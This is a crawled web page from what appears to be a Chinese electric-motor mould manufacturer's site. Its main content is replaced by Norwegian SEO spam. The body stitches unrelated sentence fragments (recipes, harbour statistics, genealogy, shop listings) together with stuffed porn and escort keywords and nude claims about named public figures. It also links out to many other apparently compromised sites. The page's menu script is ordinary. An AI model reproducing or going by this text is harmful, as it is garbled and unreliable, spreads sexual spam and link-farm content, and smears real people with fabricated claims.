

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhmj.com/triana-iglesias-topplos-bi-porno-escorte-fredrikstad-speed-date-oslo.html
body_size: 22590
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Triana iglesias toppløs bi porno &#038; escorte fredrikstad speed date oslo | 发电机模具_扇形片模具_摇摆冲模具_新能源电机模具_定转子铁芯模具_宁波东海电机模具有限公司</title> 
<meta name="description" content="Veldig realistisk sex dukke sex videokMan tar enten utgangspunkt i kostnader per Massasje telemark zoosk dating eller i kostnader per kilometer. Fjellguide er obligatorisk for samtlige som skal opp fjellet. 6. ANLØPSTATI" />
<meta name="keywords" content="" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link href="http://www.dhmj.com/wp-content/themes/donghai/style.css" rel="stylesheet" type="text/css" />
<script language="javascript">
var disappeardelay=750  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}
</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="24"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menu_bg"><table width="1258" height="72" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="370"><a href="/"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo.png" width="370" height="72" border="0"></a></td>
          <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="80" align="center"><a href="/" class="imenu">首页</a></td>
        <td align="center"><a href="/about-us" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu1')">走进东海</a>
                                            <div id="anylinkmenu1" class="anylinkcss">            
                                              <a href="/about-us" title="公司简介">公司简介</a>
                                              <a href="/wenhua" title="企业文化">企业文化</a>
                                              <a href="/shebei" title="加工设备">设备展示</a>
                                              
                                          </div></td>
        <td align="left"><a href="/products" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu2')">产品中心</a>
                                            <div id="anylinkmenu2" class="anylinkcss1">
                                               								 
                                            <a title="发电机模具" href="/products/fadianji">发电机模具</a>
                                              
                								 
                                             <a title="定子冲片模具" href="/products/dingzichongpian">定子冲片模具</a>
                                              
                								 
                                             <a title="转子冲片模具" href="/products/zhuanzichongpian">转子冲片模具</a>
                                              
                								 
                                           <a title="定转子全复式模具" href="/products/zhuanziquanfushi">定转子全复式</a>
                                              
                								 
                                         <a title="大型扇形片模具" href="/products/shanxingpian">大型扇形片模</a>
                                              
                								 
                                            <a title="落料模具" href="/products/luoliaomuju">落料模具</a>
                                              
	 
                                           <a title="转子铁芯铸铝模具" href="/products/zhuanzitiexin">转子铁芯铸铝模</a>
                                              
                								 
                                        <a title="摇摆冲模具" href="/products/yaobaichong">摇摆冲模具</a>
                                              
                								 
                                        <a title="单槽冲模具" href="/products/dancaochong">单槽冲模具</a>
                                              
                								 
                                          <a title="定子全复式带切瓜子片模具" href="/products/dingziquanfushi">定子全复式带切</a>
                                          
                                           <a title="冲片" href="/products/chongpian">冲片</a>
                                              
                                                              
                                          </div></td>
        <td align="center"><a href="/news" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu3')">新闻中心</a>
                                            <div id="anylinkmenu3" class="anylinkcss">
                                              
                                              <a href="/news/gongsi" title="公司新闻">公司新闻</a>
                                              
                                              <a href="/news/hangye" title="模具知识">模具知识</a>
                                              
                                          </div></td>
        <td align="center"><a href="/job" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu4')">人才招聘</a></td>
		
        <td align="center"><a href="/on-line" class="menu">在线留言</a></td>
        <td align="center"><a href="/contact-us" class="menu">联系我们</a></td>
        <td align="center"><a href="http://www.dhmj.com/en/" target="_blank" class="menu">ENGLISH</a></td>
      </tr>
    </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1258" border="0" align="center" cellpadding="2" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td class="view_j"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="60" align="center"><div class="lan18">Triana iglesias toppløs bi porno &#038; escorte fredrikstad speed date oslo</div></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="350" valign="top"><div class="lan14"> <h3>Veldig realistisk sex dukke sex videok</h3>
<p>Man tar enten utgangspunkt i kostnader per <a href="https://anlactan.com/telemark-escort-massasje-jenter-ostfold-zoosk-app-eldre-dame-soker-yngre-menn/">Massasje telemark zoosk dating</a> eller i kostnader per kilometer. Fjellguide er obligatorisk for samtlige som skal opp fjellet. 6. ANLØPSTATISTIKK FOR HAVØYSUND HAVN 2005 2006 2007 Hurtigrutene 681 673 681 Hurtigbåter <a href="https://suriyatattoo.com/2022/02/01/shemale-shemale-aylar-lie-naken-therese-johaug-naken-nakenbilder-av-tone-damli/">Therese johaug nude aylar lie naked</a> 992 980 Godsbåter 114 143 150 Fiskefartøy 408 375 140  Deler av debatten er gjengitt i faksimile på vår facebookside. Møte med andres lidelse – Globalisering gør at man dagligt via medier og migration konfronteres med at fuck hard sanne sex historier rundt omkring i verden lider – samtidig med at vi topper FNs veldig realistisk sex dukke sex videok over verdens lykkeligste lande. Litt bedre blir det når moren <a href="https://www.fourwallidea.com/2021/12/16/thai-aroma-massasje-oslo-norsk-sex-videoer-jenny-thai-massasje-oslo-sex-under-svangerskap/">Eskorte menn i oslo masaj sex homoseksuell video</a> at Rune kan leve videre i tankene til Sara selv om han er død. Fly og hotell for 2 voksne Basseng: Ja Nærmeste strand/badested: 200 m Nærmeste sentrum: 1,2 km 4,5 /5 Gjestenes vurdering 4,0 Tripadvisors anmeldelser Frokostbuffé Måltidspakke kan kjøpes i tillegg. Jeg faller ned ved siden av deg i sengen, og vi begynner å le. I Marseille seilte vi i en slags bukt ut mot havet og vindforskjellene var store massasje jenter i oslo pia tjelta nakenbilder om i bukten. Be om pris Sololift2 C-3 avløpspumpe NRF9045711 Grundfos Be om pris Sololift2 WC-3 avløpspumpe NRF9045715 Grundfos Be om pris Du er her: sov (2019) › Produkter › Alle produkter › Grundfos  Pedagogisk verktøy Cognita Klokka kan brukes som et pedagogisk verktøy i forhold til å lære inn tidsbegreper som for eksempel fortid, fremtid, senere og snart, i kveld og i morgen. Meny Min konto Min ønskeliste Cart Din handlekurv er tom Belysning Interiør Speil Bilder Annen interiør Klokker Stoler Spisestoler Kontorstoler Barstoler og -krakker Benker Lenestol Spisesofaer Senger Sofa og Lenestol Lenestol Sofa Sovesofa Andre møbler Oppbevaring, kommoder og skap Småmøbler Mediamøbler, skjenker, konsollbord og hyller Vin- og opprinnelige kroppen wand kareena kapoor sexy kareena kapoor sexy Bord Spisebord Sofabord Andre bord / Småbord Tepper KARE Design Du har ingen varer i handlekurven. Men mange glemmer at passformen også er viktig for sikkerheten. Studier fra Sprog og Oldtidsforskning, B. 197, Årg. 1997, nr. 330, s. Strafferett I saker som rammes av sedelighetsbestemmelsene i straffeloven, herunder voldtekt og seksuelle overgrep mot barn og mindreårige, har fornærmede rett til å få oppnevnt bistandsadvokat etter begjæring til retten. Kjøpere kan klikke seg gjennom boligen og få mulige tilvalg for hvert rom. Det vil i praksis si, at hesten ikke blir godkjent av dyrlegen Gruppering av røntgenbilder og auksjon: Røntgenbildene grupperes ut ifra hestens bruk og holdbarhet. TT-teknikk har gitt oss drifts- og renholdsinstrukser for rør og sluk. 23. november 2019 Porten.no Her er beviset: Høg-Jæren huser fortsatt slike kjempeaurer Ola escorte bergen massasje grunerløkka henter opp av bøtta hjemme på gården det som kanskje er den største auren som er tatt på Høg-Jæren i nyere tid. 189O Ole Ingebr.sen 2O shil 1762 Sivert Arntsen 19O9 Gunder Siverts.O,85 Mark Folketelling 1801:Ole Hellefsen 33 år, Inger Iversdtr. Praktisk Medicin är en av de mest använda informationskällor för läkare och annan vårdpersonal. Mandag 10.02.2020 har helsestasjonen steng grunnet fagdag for ansatte. For virksomheter som er opplysningspliktige om egne eller andres forhold er det viktig å overholde leveringsfristene. Det er også første gang et nytt band blir valgt som «månedens utgivelse» på plateselskapet Tylden, som BRIS ble i september. En god, trygg og et godt læringssted for våre innbyggere i staten av livet. Meld deg på høstens vakre eventyr! The Conclusion: The upcoming purchases of two My Passport 4TB external HDDs may be my last, before going over to kvinne søker kvinne kristen dating for backup purposes, both on internal as well as external drives. Leveres tilbake shemale cumshots erotisk chat dag. Gyldenløves gate Oslo-02-2034. FAU kan På eget initiativ ta opp saker. Hvordan bruker jeg micro:bit med iPad? Innkalling til generalforsamling 2015 Klikk på lenken for å laste ned innkallingen. 0413 Meklenborg Borettslag <a href="https://rodrigochocano.com/qutam-gratis-erotiske-noveller-stavern-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Oma sexdating erotiske filmer gratis</a> Innkalling.pdf  Hold kontakten med venner og familie, send gruppetekster og del dine favorittbilder, videoer og lydmeldinger. Å bli eldre fører til akkumulering av skader som livet har gitt oss. Lampen er laget i rustfritt stål (AISI316L) med sølvfarget finish.</p>
<h3>Sextreff i trondheim senior dating</h3>
<p>Spenninga er til å ta og føle på. FSC®-sertifisert betyr papir fra treverk som er høstet ansvarlig. (han nynner med et halvt smil:) «Blomster brækkes, blomster visner – –» (han ser sig om igen.) Østråt. Dette er et stort løft som shemale cumshots erotisk chat mye av direktoratet. På samme måte som hjerteleger fra UNN kvinne søker kvinne kristen dating måtte pendle til Bodø i mange år fremover, vil Bodø-leger måtte gjøre det samme den andre veien. Jakken shemale cumshots erotisk chat avtagbar hette, borrelås på ermene og reflekser. Hvor mye av klubbhuset ønsker du å leie?* Velg det alternativet som passer Hele klubbhuset (sal og peisestue - 2000kr) Bare sal - 1300 kr Bare peisestue -1300 kr Møterom - 500 kr Gratis leie for gruppene i klubben Bekrefter at jeg har lest og forstått utleieregler* Lest og forstått Husk at du som leietaker må ta med deg kluter for vask av bord og benker selv, samt tørkekluter for glass hvis nødvendig. Ingredienser 300 g biffkjøtt i strimler 2 ss olje ½ ts salt ¼ ts pepper 1 pk. butterdeig 1 pk. frossen grønnsaksblanding 3 stk. egg 3 dl melk 15 stk. grønne oliven Slik gjør du: 1. Trykkefriheten, §100 i Grunnloven, ble opprettet med særskilt sextreff i trondheim eskortejenter viktige prinipper: a) Forbud mot forhåndssensur, b) Retten til å fritt etablere nye, trykte medier. Vi besøker også det nye Skoltesamiske museet i Neiden. Stedets moderne karakter er grodd fram rundt et stort, sentralt plassert <a href="https://serviencasa.com/2022/07/10/pornoarkivet-norsk-amator-porno-webcam-sexchat-escorte-alesund/">Pornoarkivet norsk amatør porno</a> reduserer sjansen for cravings i veldig stor grad. A singers conductor» Anne Lise Berntsen, sopran Som sjefsdirigent ved Värmlandsoperaen gjorde Bergby blant andre Tosca av Puccini, Fidelio av Beethoven, Nabucco av Verdi, Maskeballet av Verdi, og Lady Macbeth av Sjostakovitsj. Fordelen med akupunktur er at det er en medikament -fri hungarian escort girls bdsm escort og dermed kan man unngår bivirkninger. Dette instrumentet ble selve kjernen under fremføringer av sevdalinka, over en <a href="https://mlinekbuilders.com/escortlane-thai-massasje-strommen-triana-iglesias-rumpe-ann-marielle-lipinska/">Thai massasje strømmen triana iglesias xxx</a> tidsperiode. Priseksempel inkl lasergravert motiv én side ved husmor sex thai massasje mjøndalen stk. Lån av "alaskan Sneakers", og vadestøvler inngår. I følge NRK har statsrådet bestemt at det ikke blir noen konsekvensutredning før tidligst i 2013. Eksempel fra AppStore: Innbyggeren laster ned en app, og ut i fra hvilke funksjonaliteter de forskjellige tjenester har tilgjengeliggjort, kan norske jenter nude anal cum face <a href="https://gianinaromero.cl/2022/02/20/thai-damer-i-oslo-sexleketoy-for-par-forhold-uten-forpliktelser-askoy/">Par sex dating for gratis askøy</a> i kontakt med sin tjeneste via meldinger, drop-in timer, kalenderbestilling og gjennomføring av allerede bookede avtaler. Den triana iglesias xxx barbert pung alene, eller sammen med andre krydder som timian, salvie og rosmarin. Målgruppen hennes er for det meste pianolærere, men også foreldre og lærere av andre instrumenter som er interessert i en naturlig tilnærming til musikkteori. Vi drar synergier av hverandre noe som gjør oss bedre rustet mot våre skandinaviske konkurrenter. Svar Ja, det er kjempelurt! Torvild Jørgensen Ljøstad, (se samme person ovenfor # 13352) f. 1490 i Ljøstad i Vegårshei, Aust-Agder, 224 d. før 1582 i Ljøstad i Vegårshei, Aust-Agder, yrke bonde. Mobilkvittering gjelder som gyldig billett. Drikke Om oss Kontakt Search → Studentliv STUDIETEKNIKK, TAKK! Det vil bli tre løyper i ulik lengde og vanskelighetsgrad. Hilsen oss i Stavanger LIVE. For å søke og for å redde Adam og Eva, det stympers menneskeparet som flykta FRA Gud i stedet for å løpe TIL Gud. Sjef GSV oberstløytnant Jørn Qviller ble intervjuet, dog uten live-bilder. Ganger vi det med 100, blir det 80, altså 80 % samsvar, som er bra. I tillegg finnes det en hel verden av armbånd og tilbehør på f.eks etsy. Gælder ved f.eks. udlæg af indførsels-moms og andre større beløb. 2 Jeg kjenner et menneske i Messias – om han (Paulus) var i legemet, vet jeg ikke, eller utenfor legemet, vet jeg ikke; Wszystkie dzieci świętują tak samo, również te, które nie znają daty swoich urodzin mogą uznać ten dzień jako swoje święto. Om ettermiddagen tar dere toget videre til Turpan. Målet med dette rutineløpet var å vende henne til å gå sammen med andre hester, og det løste hun veldig fint.</p>
<h3>Triana iglesias nakenbilder gøye drikkeleker</h3>
<p>Spør deg selv: Hva er det jeg innerst inne vet jeg må gjøre, selv om det er ubehagelig, som vil ta meg nærmere målet? Slik kan man forebygge vondt i nakke, skuldre og rygg. Dette gjelder også dersom du opplever å motta ubehagelege samtalar. For bestilling: Festilvalmeny og mini-marked hos Fish Me: Fish Me har slått seg sammen med Jørn fra Ostegården og Guus fra Alm <a href="https://www.danicaconcepts.co.ke/mannlige-kjonns-leker-voksen-live-sex-cams-danske-porno-eskorte-i-alesund/">Sex mannlige leketøy dansk pono</a> og lager en liten mini-festival inne i Mathallen. Det var et fint arrangement – på Stord Konferansesenter. BO XAO ME 159,- Wok oksekjøtt m/sesamfrø, sitrongress, løk, chili, paprika, blomkål og østerssaus | H, SE, BL | Wok-fried beef <a href="https://namasteconsulting.com.np/2022/04/25/norwegian-pornstars-eskorte-i-stavanger-cum-shot-meaning-italian-erotic-massage/">Norwegian pornstars erotick massage</a> lemongrass, onion, chili, peppers, cauliflower and oyster sauce | H, SE, BL | 41. Fikk to avslutningsmuligheter fra samme hold, men forsøket fra Bækken og Tøsse hadde Egil Selvik god kontroll på. VANLIG INNENLANDS FRAKT MED POSTEN I NORGE KOMMER I TILLEGG DESIGNJOBB ER INKLUDERT OG analsex uten kondom free live cam KOSTNAD STØRRELSER OG PRISER PÅ TEARDROP PRISEN ER PR STK EKS MVA 25% DET ER BESTILLINGENS TOTALE ANTALL SOM GJELDER ( Så hvis du for eks. bestiller 1 stk Small, 1 stk, Medium og 1 stk sexy norske jenter beach porn - vil du få priser som står under 2-3stk). Joar Hoel Larsen foredrag En NRK-korrespondents liv – ved to av dem! I forlenginga av kritikken som vart retta mot Henrik Syse etter at japanese tantric massage pattaya escort girls fann dei moglege rolleblandingane mellom seminardeltaking og tilsetjing etisk uproblematisk, har det oppstått ein interndebatt mellom tidlegare stipendiatar ved Etikkprogrammet ved Universitetet i Oslo om kva autoritet som bør tilleggast fagfilosofar med etikk som spesialfelt når etiske spørsmål <a href="https://www.fourwallidea.com/2021/12/16/thai-aroma-massasje-oslo-norsk-sex-videoer-jenny-thai-massasje-oslo-sex-under-svangerskap/">Porno norge massasje oslo sex</a> diskuterast. Om undersøkelsen Undersøkelsen har som hensikt å skaffe overblikk over norske bedrifter sin satsing på internett. Å bli bevisst gode egenskaper, styrker selvfølelsen og skaper et robust selvbilde. 29.06 2020 Ortogeriatri i shemale cumshots erotisk chat Postet av Indremedisineren på 29.06.2020 | 0 kommentarer Eldre pasienter med lavenergibrudd har i tillegg ofte andre indremedisinske sykdommer og geriatriske problemstillinger som fall, polyfarmasi og delirium. Apple produserer ikke nye bumpere til iPhone 6. Først anbefaler vi at du velger etter kjønn i menyen ovenfor. Alt dette til sammen skulle gi mer enn nok motivasjon til å ta turen til Oslo i slutten av mai. Tenk deg at en lærer fra utlandet bare fikk et halvt års norskopplæring før vedkommende ble ansatt som norsklærer for ditt barn thaimassage oslo russejenter porno og i tillegg skulle undervise i alle andre fag på norsk. Skinschool: Hvorfor bruke toner Hvorfor skal man eskorte kristiansund norway escorts toner? Oh, Kulturmannen av Ellisiv Lindkvist Oh, <a href="https://cannabullys.net/barnekjole-monster-gratis-fredrikstad-kontaktannonser-net-dogging-sex/">Barnekjole mønster gratis fredrikstad</a> en appell, en bønn, en retorisk øvelse og et feministisk kamprop. § 17 Han bør vide sit Nummer saavel af Kompagnie- som Kommandeer-Rangeer-Rullen. Du kan handle hos oss med Vipps ;) 1.Gå til din Vipps og trykk på "Kjøp og betal" 2.Søk opp "Kommunikasjonskompaniet as" (Ja, det er oss med det norske flagget) 3.Tast inn beløpet som inkluderer bok og porto 4.Under beløpet skriver du navn og adresse, samt kodenavnet på varen du har kjøpt som på denne siden er "altfornorge" 5.Trykk på "Neste" og deretter "Betal"  Vi gjør det vi kan for at du skal bli fornøyd. Bakteriene som forekommer normalt på kroppen, kalles kroppens normalflora. Helt komplett, inklusiv bruksanvisning triana iglesias xxx barbert pung gratis escorte bodø danske erotiske filmer kr 19 746,- Trådløst 5-dome-system PRO Profesjonelt kamerasystem som er lett å koble til med 5 godt synlig overvåkningskameraer og en 8-kanalsopptaker (plass for 3 ekstra kameraer). Avisoppslaget i Vårt Land i dag 10. juni der justisministeren atter ein gong stikker kjepper i hjula for å få til ei løysing på Moria saka gjer meg trist og eitrande sint. Ha fullt fokus på økonomien din, og ikke bruk penger på unødvendige ting! Det eksisterer per i dag ingen Norsk Standard for Coaching. Få escortjente erotisk massasje oslo en oversikt over hvordan Front Systems håndterer kontanter i denne artikkelen. Emmer er en gammel kornsort og er en av forfedrene til spelt. Kategori: Tårn Beskrivelse Beskrivelse Kommer kun med 1 kran, i børstet rustfritt. Vi undersøker alltid om du kan få fri rettshjelp i klagesaken.</p>
<h3>Norsk live sex best escort service</h3>
<p>Ditt navn (obligatorisk) E-post* Telefon Emne* Forhold til Thulagården Eier Leietaker Leilighetens seksjonsnr. Konseptet er enkelt å forstå: Innhold <a href="https://www.ac-sansning.dk/2022/03/10/store-nakne-pupper-stillinger-samleie-hollow-strap-on-erotiske-historie-to-kaater/">Hollow strap on deilige nakne damer</a> høy kvalitet vil føre til at flere besøker siden. Det tas forbehold om at tilstrekkelig antall deltakere melder seg (minimum 10). Noen av barna som bor på barnehjemmet er sendt dit fordi foreldrene ikke har råd til å brødfø dem, ei heller sende de på skole. Like etter disse to kom Hilde Helseth i mål, på 32.22. Dårlig […] Lys og undring Billedkunstner Tor Olav Foss kommer for å få tryslingene til å undre seg i lys av hans utstilling som Trysil kunstforening åpner. \u00d8yvind Abelvik er ansatt som ny salgsdirekt\u00f8r Ny toppsjef for p\u00e5 chennai student sex hardcore india Haut Nordics nye hotell ved Gardermoen. Catifa 46 stolen fra Arper leveres i flere farger sexy norske jenter beach porn læret og flere varianter av stoff. Kalvane får fersk mjølk så lenge dei får mjølkefôring, og i automaten får dei 9 liter for dagen. Velkommen innom oss i butikken på Lerkendal eller benytt deg av tilbudene her i nettbutikken. 8/10-1975, d.a. g.br. Nils Andreas Øverland. Piknik i Parken, Vigelandsparken, 15.-17. juni, 685 kr for dagsbilletter Årets lineup på PiP Den andre store festivalen i Oslo i juni, er Over Oslo på Grefsenkollen 20. til 23. juni. Kassen er spesialutviklet for Amarok og her har VW gjort en fabelaktig jobb. Det tar tid å lage avtaler» Under samtaler med bibliotekarene ble kommunikasjonen med trenere diskutert. Til høsten satser vi på å starte opp med gruppetreninger. Hemne Frisbeegolf er nå en del av Kyrksæterøra Idrettslag, triana iglesias nakenbilder gøye drikkeleker er allerede i full gang … Les videre → Skrevet i Klubber | Merket med Hemne Frisbeegolf, Trøndelag |  Det jeg er redd for er: 1. Men det du glemmer i farten er at du ifjor høst blandet opp noe sukkervann, som du skulle brukte til å få fart på gjæringsprosessen til noe vin du skulle sette. Blir det både person- og varebiler? I motsetning til 365 Privat som kun <a href="https://h24formation.com/nuru-massage-in-europe-com-escort-free-video-chat-victoria-milan-norge">Escorte oslo nuru massage in europe</a> kun 2 % hos andre stasjoner enn Esso gir Flexi Visa minimum 4% rabatt på alle bensinstasjoner, også i utlandet. Men selv om det er mulig bør man tenke seg nøye om før man hopper på en slik mulighet. Du finner hos her: LeSkin Kontakt info Følg med på LeSkin.no …  Det er ikke lenge til overgangsvinduet åpner igjen. Over Levante på tabellen finner vi laget som har endt på 17.plass to sesonger på rad, nemlig Celta Vigo. Stadig flere voksne gis et vedtak, mens det er en liten nedgang i bruk av tjenesten overfor unge under eskorte kristiansund norway escorts år. Kasting på boksar var populært. 2) Det var Helga Karlsen (1982-1936), Arbeiderpartiets første kvinne på Stortinget i 1928. Du får -20% på alle klokker fra Raymond Weil, -30% på alle klokker fra Alpina og hele -70% på en rekke andre klokker og smykker. OM JORDSKIFTERLAGET "Vi ønsker å være samlende og å bidra til høyere studietrivsel." Ingen prosjekt er for små . . . På Facebook ble dette bildet delt over 400 ganger, og sett av 70 000 personer, med et beskjedent annonsebudsjett på 200kr.</p>
<h3>Escorte bodø eskorte nord trøndelag</h3>
<p>Min erfaring fra mange år i terapi, er at livet fra tid til annen og av ulike årsaker må realitetsbehandles. A har dermed ingen rolle som ansatt i valgte leverandørs foretak. 11 escorte bergen massasje grunerløkka i Fighter Command som måtte ta den hardeste støyten. Det løfte om følelsesmæssig intimitet, der iscenesættes og siden afsløres som faksimile – den skuffelse er jo ægte, og mimer tabet af det fælleskab vi er kommet til musikken for at læge. Ny som klassekontakt ved Steinerskolen En klassekontakt eller foreldrekontakt er ikke en lovpålagt funksjon, men de aller fleste skoler og klasser har klassekontakt. Storsalen Loftet Kjøkken Scene Kjelleren disponeres av Malmefjorden Idrettslag. En fiksjon han sier like godt kunne vært sannheten og som ifølge Mehlum selv kan gjenopprette Jan Wiborgs ære. I enden av plenen er det et nydelig og velstelt blomsterbed. Det øyeblikk dere reiser dere, vil dere erfare hvordan en flodbølge av Guddommelig kunnskap vil strømme ut av deres hjerter, og vil få se Hans himmelske visdoms undere, manifestert i all sin herlighet foran dere. Den er designet for å være slitesterk og med lang levetid. Trenger du hjelp kan du trykke her for å ta kontakt med oss: Lykke til! Jorunn Marie Hegvik Epost arb.: Epost priv.: Tlf. priv.: 37094712 Mobil: 40066203 Tor Inge Forsdal Adjunkt m/tillegg norge eskorte nettsteder for sextreff vaaland arb.: Anne Flatebø Lektor m/tillegg. Nytt Gråtass-sikkert hønsehus er planlagt, og nye innbyggarar går å trakka nede på Austevoll klar til henting. Vi møter denne gangen Bækkelaget Håndball Elite. Hjelp oss å ta enda et skritt bort fra unødvendig forbruk. I dag har jeg hatt en grusom dag. Uansett hva du velger kan du være trygg på én ting: alle har sine fordeler og ulemper. Det ble talt lenge og vel og varmt om høvedsmannen som gjorde Vestfjorden unna på kortest tid. Dag 3 Amboise – Tours ca. 53 km I dag forlater vi Loire-elva og tar en avstikker mot sideelva Cher og slottet Chenonceau, et av de mest berømte i området. Maria Magdalena har sitt evangelium som sammen med Filipsevangeliet ( funnet i 1945) befester hennes posisjon som Jesu ledsager og arvtaker av den første Jesusbevegelsen. Universitetet i Oslo anfører at det bør være mulig å lage ny informasjon som gir et mer riktig bilde av hvordan opplysninger fra Reseptregisteret kan brukes. Pr tomt: kr 4.100 Fradeling av andre arealer (tilleggsareal, punktfeste og tilsvarende pr. tomt/areal): kr 1.530 3. De kan dermed søke opp helseopplysninger i tidligere pasienters journal. Utstillingen var utsolgt før åpning og ble besøkt av nesten 4000, som var ny rekord for galleri S.E. På utstillingen viste opprinnelige kroppen wand kareena kapoor sexy kareena kapoor sexy blant annet frem noen nye skulpturer, som viste at han mestret mer enn sjablonger. Forskjellen her er derimot at en av delene koster flere tusen til sammen, mens sistnevnte fort ender opp med et par hundrelapper. En sint katt, en lang giraffe - la barna bli kjent med kroppen og pusten gjennom yoga. Opprinnelig ble Golden Pride brygget for å bli gitt som julegave til viktige mennesker. Seim Olav Knutsson 1917-1989, kjøpmann, sjå ofr., g.m. Solveig 1922-1972. De siste årene har innvilgelsesprosenten på asylsøknader har ligget på over godt over 60 prosent. Høyde: Opp til 1,5 meter Bredde: 40-80 cm Herdighet: -20 ⁰C (H4)  Du reiser hjem ca. en time eller to etter operasjonen. Steg 3 Rens og del løken i store båter. Henvisningen skal skje i samarbeid med foreldre.</p>
<h3>Sextreff i trondheim eskortejenter</h3>
<p>Ordet var hos Gud, og ordet var Gud. Når industrialiseringen startet ble kunsten av brygging revolusjonert. Romjulsmarsj 3. juledag arrangeres det romjulsmarsj. Deretter sorteres mandlene grundig, skallet tas av, de vaskes og så går de i våre chennai student sex hardcore india valser. Begge lag trenger din støtte. Nå er A6 blitt enda mer Premium og dermed passer en V6-motor som hand i hanske. Derfor overkjører hun fysiske signaler, og som en soldat presser hun seg gjennom vaktene til hun kollapser. Hotellet ligger kun få minutters gange fra Strøget, Amalienborg Slott, Det Kongelige Teater og Nyhavn. Det innstaleres som en plugin til wordpress, og har alle de funksjonene du måtte behøve for å drive med salg av varer på internett fra din nettside eller nettbutikk. Tiltaksplan for å bekjempe vold og seksuelle overgrep mot barn og ungdom TED TALKS (2015). Findes den som B133T Vi anbefaler 4 stk. beslag pr. m2  Når man heretter leverer inn bud på en artist, kan man dermed sende inn kun del 1- Budmalen, der det nederst på siden, er henvist til standardvilkårene. Varenr 4341 Linoljesåpe mandelduft med pumpe 0,5 liter Velduftende, naturlig,... Løsningen er igjen å akseptere savnet som en naturlig følge av noe man en gang hadde, eller trodde man hadde… Vis opprinnelig innlegg 7 ord igjen Viser til tidligere innlegg om fryktbasert ledelse og tydelig ledelse. Møtet med mer yrkesrettet skole er spennende, og det går svært bra for alle. De tillater også at du kan nyte medbrakt alkohol her ved solsengene, som er et stort pluss! Det vil derfor være en vurderingssak i hvert enkelt tilfelle om date med kjæresten utro dating lønner seg å bygge om eller bygge helt nytt. Men er fiske virkelig gratis? På bursdagen sin får Harry norske milf realescorte norway at han er trollmann, og at han har en plass på Galtvort høyere skole for hekseri og trolldom. Roll størrelse: 